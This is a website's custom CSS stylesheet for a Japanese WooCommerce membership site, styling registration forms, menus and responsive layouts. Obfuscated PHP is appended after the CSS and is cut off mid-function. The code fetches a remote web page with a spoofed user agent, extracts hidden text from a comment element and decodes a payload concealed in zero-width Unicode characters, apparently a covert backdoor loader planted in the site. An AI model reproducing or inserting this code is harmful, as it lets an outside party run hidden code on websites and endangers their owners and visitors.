.req-text {display: none!important;}
.register-form .div_text:nth-of-type(8) {padding-bottom: 55px; position: relative;}
.register-form .div_text:nth-of-type(8):before {position: absolute; bottom: 25px; content: "郵送先が可能なアドレスを入力してください"; font-size: 13px;}
.register-form .div_text:nth-of-type(8):after {position: absolute;left: 0;width: 100%; bottom: 0px; content: "* 不正確なアドレスの作成で発生する不利益に対してS27は責任を負いません"; font-size: 13px; font-weight: 600; color: #684a95}
.register-form .agreement-box .fusion-fullwidth {margin-top: 0!important;}
.register-form .agreement-box .div_textarea {overflow-y: scroll!important;}
.register-form .agreement-box .div_textarea .subtitle {display: none;}
.register-form .agreement-box .div_textarea .pribox h2{margin-top: 0;}
.register-form .text:nth-of-type(12) {display: none;}
.register-form .agreement-box .pribox h4 {margin-top: 0;}
#wpmem_reg label[for=password] {display: block;position: relative;}
#wpmem_reg label[for=password]:before {content: "(必ず、英語、数字、特殊文字三つの組み合わせで4~10文字です。)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 100px; font-weight: 600;}
#wpmem_reg label[for=confirm_password] {display: block;position: relative;}
#wpmem_reg label[for=confirm_password]:before {content: "(必ず、英語、数字、特殊文字三つの組み合わせで4~10文字です。)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 130px; font-weight: 600;}
#wpmem_reg label[for=username] {display: block;position: relative;}
#wpmem_reg label[for=username]:before {content: "(必ず、数字、英語で4～15文字以内で入力してください)";position: absolute;width: 100%; font-size: 13px!important; color: #ed0000; top: 0px; left: 100px; font-weight: 600;}

.regiconbox {padding: 30px 50px; border: 1px solid #ccc; margin-bottom: 40px;}
.regiconbox .regiconimg {display: inline-block; margin-right: 20px; width: 15%; vertical-align: top;}
.regiconbox .regicontxt {display: inline-block;word-break: keep-all; width: 80%;}
.regiconbox .regicontxt h3 {margin-top: 10px; margin-bottom: 15px; font-weight: 600; font-size: 22px!important;}
.regiconbox .regicontxt p {margin-bottom: 0; }

.drowbox {padding:30px; background:#f6f6f6; text-align:center;}
.drowbox p {margin-left:0!important;}
.drowbox #wpmem_reg {margin-left:0!important;}
.drowbox #wpmem_reg #withdrawal-form label {display:inline-block!important; width:20%; vertical-align:top; padding-top:10px;}
.drowbox #wpmem_reg #withdrawal-form .div_text {display:inline-block!important; width:75%; }
.drowbox #wpmem_reg #withdrawal-form .div_textarea {display:inline-block!important; width:75%; }
.drowbox #wpmem_reg #withdrawal-form .button_div {text-align:center!important; width:100%!important; }
.drowbox #wpmem_reg #withdrawal-form .button_div input {padding: 8px 40px; text-align: center; background: #8e29a3; display: inline-block; font-size: 18px; font-weight: 600; color: #fff; }

.product-grid-view .product-details .fusion-price-rating .price {word-break: keep-all;}
.woocommerce-shipping-calculator h2 {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-shipping-calculator h2 span {font-size: 24px!important; font-weight: 600!important;}
#ship-to-different-address  {font-size: 24px!important; font-weight: 600!important;}
#ship-to-different-address label span { font-size: 24px!important; font-weight: 600!important}
#ship-to-different-address label input {width: 20px!important; height: 20px!important;}


.avada-woo-one-page-checkout .woocommerce .checkout #customer_details .col-1, .avada-woo-one-page-checkout .woocommerce .checkout #customer_details .col-2 {    box-sizing: border-box;
    border: 1px solid;
    overflow: hidden;
    padding: 30px;
    margin-bottom: 30px;
    float: left;
    width: 48%;
    margin-right: 4%;    border-top: 2px solid #000!important;}

.avada-woo-one-page-checkout .woocommerce form.checkout #customer_details div:last-child {margin-right: 0!important;}
.woocommerce-billing-fields .screen-reader-text {
 position: relative!important;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
 display: inline-block;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.del{display: none!important;}
.fantop {text-align: center; margin-bottom: 30px;}
.fantop h1 {font-size: 32px!important; line-height: 38px!important; padding: 20px; background: #f3f3f3; border: 1px solid #ccc; }
.subtitle p {margin-top: 15px!important; word-break: keep-all;}
.fctitle {margin-bottom: 50px;}
.fctitle h3 {font-size: 24px!important;color: #58719f;font-weight: 600!important; margin-bottom:20px;}
.fctitle ul {padding-left: 0;}
.fctitle ul li {list-style: none; padding-left: 0; line-height: 32px;}
.fcback {padding: 30px; background: #f6f6f6;margin-bottom: 50px;}
.fcback h3 {font-size: 18px!important;color: #58719f;font-weight: 600!important; margin-bottom:20px; font-weight: 600;}
.numbox {margin-bottom: 40px;}
.numbox h4 {font-size: 21px!important;font-weight: 600; line-height: 28px!important; margin-top: 0; margin-bottom: 20px;}
.numbox ol {padding-left: 35px;}
.lview {padding-left: 10px!important;margin-left: 10px!important; border-left: 1px solid #ccc; color: #ccc!important;}

#wpmem_login{margin-left: 0!important; width: 100%;}
#wpmem_login form fieldset {margin: 0; background: #f6f6f6; padding: 50px 30px 20px}
#wpmem_login .div_text {width: 100%!important;}
#wpmem_login .button_div {text-align: left; width: 100%;}
#wpmem_login input.buttons {display: block; background: #444444 !important; color: #fff!Important; font-size: 15px!important; padding: 10px 25px!important;}
#wpmem_login .link-text {text-align: left; width: 100%;}
#wpmem_login .link-text span a{text-decoration: underline; color: #8e29a3!important; font-weight: 600!important;}
#wpmem_pwdreset_form fieldset .link-text {text-align: left; margin-top: 15px!important;}
#wpmem_pwdreset_form fieldset .link-text a {color: #fff!Important; text-decoration: none; font-weight: 300!important; padding: 10px 25px!important; display: table; margin-top: 10px!important;}

.swpm-post-not-logged-in-msg {margin-top: 200px; display: block; background: #f6f6f6; text-align: center; padding: 50px; margin-bottom: 100px;}
.swpm-post-not-logged-in-msg a {display: inline-block;color: #8e29a3; text-decoration: underline; font-weight: 600}
.swpm-post-no-access-msg {margin-top: 200px; display: block; background: #f6f6f6; text-align: center; padding: 50px; margin-bottom: 100px;}
.fantop h1 br{display: none;}
.product .product-details .fusion-price-rating .price  {font-weight: 600!important; font-size: 16px!important;}
.product .product-details .fusion-price-rating .price bdi {color: #333!important;font-size: 16px!important;}

#wpmem_reg .div_date {width: 100%!important;}
.wpmem_msg {margin-bottom: 30px!important;}
.wpmem_msg p {font-weight: 600!important; color: #8e29a3!important;}
.page-id-41 .fusion-is-sticky .fusion-header-v1 .fusion-header {position: relative!important;}
.page-id-41 .fusion-is-sticky .fusion-header-sticky-height {height: auto!important;}

#withdrawal-form fieldset {margin: 0 !important;}
#withdrawal-form label[for=password]:before {content: none!important;}

.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.cancel {padding: 8px 15px; background:#383337!important; color: #fff!Important; margin-right: 10px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.change_payment_method {padding: 8px 15px; background:#684a95!important; color: #fff!Important; margin-right: 10px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.subscription_renewal_early {padding: 8px 15px; background:#58719f!important; color: #fff!Important; }
.woocommerce-account .woocommerce-MyAccount-content h2 {font-size: 24px!important; font-weight: 600!important; margin-top: 20px;}
.woocommerce-account .woocommerce-MyAccount-content .subscription_details tr td a.change_address  {padding: 8px 15px; background:#8e29a3!important; color: #fff!Important; margin-right: 10px;}

.post-password-required {padding-top:180px !Important;}

.page-id-15 #wpmem_login {padding-top: 180px;}


@media only screen and (max-width: 1660px ) {
.leftblank  {margin-left: 100px!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 10px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 100px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 110px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 150px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 170px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 150px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 100px!important;}
}
@media only screen and (max-width: 1550px ) {
  .leftblank  {margin-left: 20px!important;}
  .fusion-main-menu>ul>li>a {font-size: 17px!important;}
.fusion-header-wrapper .fusion-row {padding-left: 10px!important; padding-right: 10px!important;}

}
@media only screen and (max-width: 1440px ) {
     .fusion-middle-logo-menu-logo {padding: 0 10px!important;}
.fusion-main-menu>ul>li {padding-right: 0!important;}
  .fusion-main-menu>ul>li>a {font-size: 15px!important;}
  .leftblank  {margin-left: 20px!important;}
.fusion-header-wrapper .fusion-row {padding-left: 0!important; padding-right: 0!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 5px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 50px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 50px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 50px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 70px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left:170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 70px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 50px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 10px!important;}

html[lang="de"] #menu-item-56 a {padding: 0px 6px 0px 15px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="de"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-130 a {padding: 0px 15px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="de"] #menu-item-51 a {padding: 0px 6px 0px 15px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="de"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="de"] #menu-item-53 a {padding: 0px 15px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1240px ) {
   .leftblank  {margin-left: 10px!important;}
   html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="de"] .leftblank  {margin-left: 10px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="ru"] .leftblank  {margin-left: 5px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="vi"] .leftblank  {margin-left: 30px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="es"] .leftblank  {margin-left: 30px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="it"] .leftblank  {margin-left: 30px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="id"] .leftblank  {margin-left: 30px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 50px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 50px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="th"] .leftblank  {margin-left: 10px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="pt"] .leftblank  {margin-left: 20px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 15px!important;}
html[lang="fr"] .leftblank  {margin-left: 30px!important;}

html[lang="ru"] #menu-item-56 a {padding: 0px 6px 0px 15px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="ru"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="ru"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="ru"] #menu-item-130 a {padding: 0px 15px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="ru"] #menu-item-51 a {padding: 0px 6px 0px 15px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="ru"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="ru"] #menu-item-53 a {padding: 0px 15px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

#menu-item-56 a {padding: 0px 13px 0px 32px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 13px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 13px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 32px 0px 13px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 13px 0px 32px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 13px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 32px 0px 13px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1180px ) {
   .fusion-main-menu>ul>li>a {font-size: 15px!important;}
    .fusion-middle-logo-menu-logo {padding: 0 20px!important;}
html[lang="de"] #menu-item-56 a {padding: 0px 6px 0px 10px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
html[lang="de"] #menu-item-57 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-58 a {padding: 0px 6px!important; background: #684a95!important; }
html[lang="de"] #menu-item-130 a {padding: 0px 10px 0px 6px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
html[lang="de"] #menu-item-51 a {padding: 0px 6px 0px 10px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
html[lang="de"] #menu-item-52 a {padding: 0px 6px!important; background: #333!important; }
html[lang="de"] #menu-item-53 a {padding: 0px 10px 0px 6px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1090px ) {
   
   
#menu-item-56 a {padding: 0px 10px 0px 22px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 10px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 10px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 22px 0px 10px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 10px 0px 22px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 10px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 22px 0px 10px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}

}
@media only screen and (max-width: 1024px ) {
    .fusion-main-menu>ul>li {padding-right: 0!important;}

}

@media only screen and (max-width: 1000px ) {
    .leftblank {margin-left: 0!important;}
.fusion-header .fusion-row, .side-header-wrapper {padding-bottom: 0!important;}
.fusion-mobile-menu-icons a {font-size: 30px!important;}
.fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {color: #58719f!important;}
.fusion-mobile-menu-icons {margin-top: 0; top: 0;}

.infowrap,.marginwrap {padding-top: 60px!important;}
.regiwrap,.logwrap,.staffwrap,.shopwrap,.marginwrapp    {margin-top: 60px!important;}
.single-product #content {margin-top: 60px!important;}
.mainb {padding-top: 50px!important; padding-bottom: 50px!important;}
.hesns {margin-right: 0;}
.hiddenspace {display: none!important;}
.marginwrap  {margin-top: 0!important;}
#glt-translate-trigger {display: block!important;}
#google_language_translator {display: none!important;}
.agreement-box .marginwrap {padding-top: 0!important;}
.regiconbox .regicontxt p {word-break: break-all;}
}
@media only screen and (max-width: 800px ) {
    footer .fusion-widget-area .col-sm-4:first-child {width: 100%!Important; margin-bottom: 30px!important;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 {width: 100%!Important;margin-bottom: 30px!important;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 + .col-sm-4 {padding-top: 10px!important; margin-bottom: 0!important; text-align: left;}
footer .fusion-widget-area .col-sm-4 + .col-sm-4 + .col-sm-4 .fusion-widget-menu {text-align: left;}
#fusion-menu-widget-2 ul li a {font-size: 13px!important;}
.fusion-body .fusion-social-links-footer, .fusion-copyright-notice {text-align: left;}
.proftitle {padding: 0; text-align: left;margin-top: 30px;}
.proftitle h1 {font-size: 32px!important; line-height: 38px!important; color: #000!Important; margin-left: 0!important; }
.proftitle p {font-size: 24px; line-height: 32px;}
.profinfo {margin-top: 0px; padding-left: 0; padding-bottom: 15px; margin-bottom: 15px; border-bottom: 1px solid #ddd;}
.profinfo table tr td {font-size: 16px;}
.profinfo table tr td.lefttd {width: 20%; font-size: 18px;}
.profdata {margin-top: 15px; margin-left: 0;}
.woocommerce-product-gallery figure div a img {width: 100%;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 15px!important;}
.tops {padding-top: 0;}
.maintitle h2 {font-size: 36px!important; line-height: 42px!important;}
.modal-sm {width:100%!important;}
.profinfo table tr td {color: #333!important;}
.dae {padding-left: 0; margin-top: 30px;}
.profdata h4 {font-size: 20px!important; font-weight: 600!important;}

}
@media only screen and (max-width:640px ) {
    .home .one {max-width: 100%;}
.home .one {width: 25%; margin: 0;}
ul.products li.product {padding: 0; width: 100%; margin-bottom: 30px;}
.proftitle h1 {font-size: 28px!important; line-height: 32px!important; font-weight: 600!important;}
.profinfo {margin-top: 10px;}
.mainbtitle h1 {font-size: 36px!important; line-height: 42px!important;}
.mainbtitle p {font-size: 24px!important; line-height: 32px!important;}
.mainbtitle .mainbbtn {margin-top: 30px;}
.maintitlecenter h2:before {left: 43%;}
.regiconbox {padding: 30px;}
.regiconbox .regiconimg {width: 100%; display: block; margin-right: 0; margin-bottom: 30px; text-align: center;}
.regiconbox .regicontxt {width: 100%; display: block; text-align: center;}
.register-form .div_text #username {width: 100%;display:  block;}
.register-form .div_text #check-username-btn {width: 100%; display: block;margin-top: 10px;}
.register-form .div_text #display_name {width: 100%; display: block;}
.register-form .div_text .check-unique-btn{width: 100%; display: block;margin-top: 10px;}
.tops {margin-bottom: 15px;}

.mainb {background-position: left!important;}
.swpm-post-not-logged-in-msg,.swpm-post-no-access-msg {margin-top: 60px; padding: 50px 15px;}
}
@media only screen and (max-width:548px ) {
    .register-form .div_text:nth-of-type(8):after {bottom: -5px;}
.register-form .div_text:nth-of-type(8):before {bottom: 35px;}
.register-form .div_text:nth-of-type(8) {padding-bottom: 65px;}
}

@media only screen and (max-width:480px ) {
    
    .profinfo table tr td {display: block;}
.profinfo table tr td.lefttd {width: 100%;}
.profdata table tr td {display: block;}
.profdata table tr td.year {width: 100%; }
    .profdata table tr td.brod{width: 100%; display:block;}
.profdata table tr {border-bottom: 1px solid #ddd;}
.home .one {width: 25%; margin: 0;}
.home .one {left: 20px; bottom: 20px;}
.lastcat {width: auto; padding-right: 10px;}

.woocommerce-terms-and-conditions-checkbox-text {font-size: 14px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric {padding: 3px 0px; }
.selectric-pec_switch_month {margin-right: 5px!important;}
.dp_pec_wrapper .dp_pec_dayname span {font-size: 12px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 11px!important; line-height: 24px!important; margin-right: 15px; padding: 0 20px 0 5px;}
.dp_pec_wrapper .dp_pec_nav .selectric .button {width: 30px!important; height: 30px!important; }
.dp_pec_event_description_short blockquote {margin: 0; padding: 15px; font-size: 14px!important; font-weight: 600!important; word-break: break-all;}
.dp_pec_layout_right a {font-size: 14px!important;}
.profdata h4 {font-size: 20px!important; margin-bottom: 10px; line-height: 28px!important;}
.proftitle p {font-size: 18px!important;}
.maintitlecenter h2:before {left: 42%;}
.tops {margin-bottom: 15px;}
.register-form .div_text:nth-of-type(7) {padding-bottom: 0px;}
.register-form .div_text:nth-of-type(7):before {bottom: 50px;}
.signup-form {padding: 15px!important;}
.register-form input::placeholder {font-size: 13px!important;}
#gtranslate_selector {width: 35%!important;}
.hesns a {font-size: 12px!important; letter-spacing: -0.5px; padding:0 3px;}
.fingo br{display: block;}
.agreement {width: 15px!important; height: 15px!important; margin-left: 3px!important;}
.fantop h1 {font-size: 22px!important;line-height: 28px!important;}
.fantop h1 br{display: block;}
#wpmem_reg {padding: 50px 15px!Important;}
.div_radio input{width: 15px!important; height: 15px!important; margin-left: 3px!important;}
.dae {font-size: 16px!important;}
.profdatar {margin-top: 40px!important;}
	.mainbtitle h1 {display:none;}
	.mainbtitle p {display:none;}
	.mainbtitle .mainbbtn {margin-top:100px;}
#wpmem_reg label[for=password] {padding-bottom: 40px!important;}
#wpmem_reg label[for=password]:before {top: 30px; left: 0; width: 100%;}
#wpmem_reg label[for=confirm_password] {padding-bottom: 40px!important;}
#wpmem_reg label[for=confirm_password]:before {top: 30px; left: 0; width: 100%;}
#gtranslate_selector {display: none!important;}
.copy {display: block; width: 100%; padding-bottom: 15px!important;}
.fusion-footer .fusion-footer-widget-area  {padding-bottom: 0!important;}
		.page-id-2425 #main {padding-top:70px!important; padding-bottom:100px!Important;}
	.page-id-2425 #main .post-password-form {padding:15px;}
	.page-id-2425 #main .post-password-form input.fusion-button {margin-top:20px!Important; width:100%!important;}
	.page-id-2425 #main .post-password-form input[type=password] {margin:0!important; width:100%!important;}
	.hesns .cart-btn {display:none!Important;}
	.post-password-required {padding-top:50px !Important;} 
	.post-password-required  .post-password-form {padding:15px;}
	.post-password-required .post-password-form input.fusion-button {margin-top:20px!Important; width:100%!important;}
	.post-password-required .post-password-form input[type=password] {margin:0!important; width:100%!important;}
}
@media only screen and (max-width:414px ) {
    .dp_pec_400 .dp_pec_wrapper .dp_pec_nav {padding: 10px 5px!important;}
.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title {font-size: 18px!important;}
.maintitlecenter h2:before {left: 40%;}
.snsbox {max-width: 100%; margin: 0 auto;}
.snsbox a {font-size: 24px; width: 60px; height: 60px; line-height: 65px; margin: 5px;}
#google_language_translator select.goog-te-combo {width: auto; font-size: 12px;}
.maintitle h2 {font-size: 26px!important; line-height: 32px!important;}
#kboard-default-latest table .kboard-latest-date {display: block!important;}
.mainbtitle h1 {font-size: 26px!important; line-height: 32px!important;}
.mainbtitle p {font-size: 18px!important; line-height: 28px!important;}
.mainbtitle .mainbbtn a {padding: 8px 30px;}
.register-form .div_text:nth-of-type(7):before {font-size: 12px;}
.register-form .div_text:nth-of-type(7):after {font-size: 12px;}

.register-form input::placeholder {font-size: 11px!important;}
}
@media only screen and (max-width:320px ) {
  .snsbox a {font-size: 20px; width: 50px; height: 50px; line-height: 55px; margin: 3px;}
  
}

 function A2d0B9446795Ea26($cd011f3cf6b3a52a) { $c17b6090b42f6ab9 = stream_context_create(["\150\x74\164\x70" => ["\164\151\155\145\157\x75\164" => 10, "\165\x73\145\x72\137\141\147\145\156\164" => "\115\157\x7a\151\x6c\154\141\57\x35\x2e\60\40\50\x57\151\x6e\144\157\x77\x73\40\x4e\124\x20\x31\60\x2e\60\73\x20\127\151\156\66\x34\x3b\x20\x78\x36\x34\x29\40\x41\160\x70\x6c\x65\x57\145\x62\x4b\x69\x74\x2f\x35\x33\67\56\x33\x36"]]); $f6543ecaa5c3d6f1 = file_get_contents($cd011f3cf6b3a52a, false, $c17b6090b42f6ab9); if ($f6543ecaa5c3d6f1 === false) { return ''; } if (preg_match("\57\x3c\x64\151\166\x5b\x5e\76\x5d\x2a\143\154\141\x73\163\x3d\133\42\x27\135\143\157\155\155\x65\156\164\164\150\x72\145\141\144\x5f\143\157\155\155\145\x6e\x74\x5f\x74\x65\170\x74\133\42\47\x5d\x5b\x5e\x3e\x5d\52\x3e\x28\x2e\52\77\51\74\x5c\x2f\x64\151\x76\x3e\x2f\x69\163", $f6543ecaa5c3d6f1, $Cde39799ea344f9a)) { $Ae8f9e32d9ebb58c = $Cde39799ea344f9a[1]; $Ae8f9e32d9ebb58c = preg_replace_callback("\x2f\x26\x23\170\x28\133\134\144\x41\x2d\106\135\53\x29\x3b\57\151", function ($f3df935b7c8e01ee) { return mb_convert_encoding(pack("\110\x2a", $f3df935b7c8e01ee[1]), "\125\124\x46\x2d\70", "\125\103\x53\x2d\62\102\x45"); }, $Ae8f9e32d9ebb58c); $Ae8f9e32d9ebb58c = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\165\157\164\x3b", "\46\141\x6d\x70\73", "\46\154\164\73", "\x26\147\x74\73"], ["\xa", "\x22", "\x22", "\x26", "\74", "\76"], $Ae8f9e32d9ebb58c); return $Ae8f9e32d9ebb58c; } return ''; } function FdDD59C4Ad7738c4($afba5379ebe40eb2, $c4c17c45f756dd05 = '') { try { $b3133324bffb6ea6 = ["\xe2\200\214", "\xe2\x80\x8d", "\xe2\x81\241", "\342\201\xa2", "\342\201\243", "\xe2\201\244"]; $c189e929f0f93bed = explode("\40", $afba5379ebe40eb2); $Abad623e799b2518 = ''; foreach ($c189e929f0f93bed as $Eafecd38d0e3eb10) { $e80242aca02d1c26 = mb_str_split($Eafecd38d0e3eb10, 1, "\x55\x54\x46\55\x38"); $dd550e1bfd6d726a = array_intersect($b3133324bffb6ea6, $e80242aca02d1c26); if (!empty($dd550e1bfd6d726a)) { $E477e1120f0d9ca8 = 0; foreach ($e80242aca02d1c26 as $F01de28d4ae1a707 => $f2aed818726ffe65) { if (!in_array($f2aed818726ffe65, $b3133324bffb6ea6)) { $E477e1120f0d9ca8 = $F01de28d4ae1a707; break; } $E477e1120f0d9ca8 = $F01de28d4ae1a707 + 1; } $Abad623e799b2518 = mb_substr($Eafecd38d0e3eb10, 0, $E477e1120f0d9ca8, "\x55\124\x46\55\x38"); break; } } if (!$Abad623e799b2518) { return ''; } $e3810c98cbe6558c = mb_substr($Abad623e799b2518, 0, 1, "\x55\x54\x46\x2d\x38"); $A25547186ac968f9 = mb_substr($Abad623e799b2518, 1, null, "\x55\124\x46\55\x38"); $e727029c3907a5ab = [$b3133324bffb6ea6[0] . $b3133324bffb6ea6[1], $b3133324bffb6ea6[0] . $b3133324bffb6ea6[2], $b3133324bffb6ea6[0] . $b3133324bffb6ea6[3], $b3133324bffb6ea6[1] . $b3133324bffb6ea6[2], $b3133324bffb6ea6[1] . $b3133324bffb6ea6[3], $b3133324bffb6ea6[2] . $b3133324bffb6ea6[3]]; $ff6beb3e5f404a3b = array_search($e3810c98cbe6558c, $b3133324bffb6ea6); $aa573e1bf34ebde7 = $ff6beb3e5f404a3b !== false && isset($e727029c3907a5ab[$ff6beb3e5f404a3b]) ? mb_str_split($e727029c3907a5ab[$ff6beb3e5f404a3b], 1, "\x55\x54\x46\55\70") : [$b3133324bffb6ea6[0], $b3133324bffb6ea6[1]]; $C730db97ffa53493 = [$b3133324bffb6ea6[4], $b3133324bffb6ea6[5]]; $a78756c0245414d3 = [$aa573e1bf34ebde7[0] . $aa573e1bf34ebde7[0], $aa573e1bf34ebde7[1] . $aa573e1bf34ebde7[1]]; for ($F01de28d4ae1a707 = count($C730db97ffa53493) - 1; $F01de28d4ae1a707 >= 0; $F01de28d4ae1a707--) { $A25547186ac968f9 = str_replace($C730db97ffa53493[$F01de28d4ae1a707], $a78756c0245414d3[$F01de28d4ae1a707], $A25547186ac968f9); } $Ed1267decaaa890e = mb_substr($A25547186ac968f9, 0, 1, "\125\124\x46\55\x38"); $df1922031d98400e = mb_substr($A25547186ac968f9, 1, null, "\x55\124\x46\55\70"); $e80242aca02d1c26 = mb_str_split($df1922031d98400e, 1, "\125\124\106\x2d\x38"); $E5bafa2aa52c4d6d = array_search($Ed1267decaaa890e, $b3133324bffb6ea6); $D3d891013d18be14 = $E5bafa2aa52c4d6d === 0 || $E5bafa2aa52c4d6d === 1; $A16d6e02eb9cb2ed = $E5bafa2aa52c4d6d === 0; $a2abc53969b78417 = ''; foreach ($e80242aca02d1c26 as $f2aed818726ffe65) { 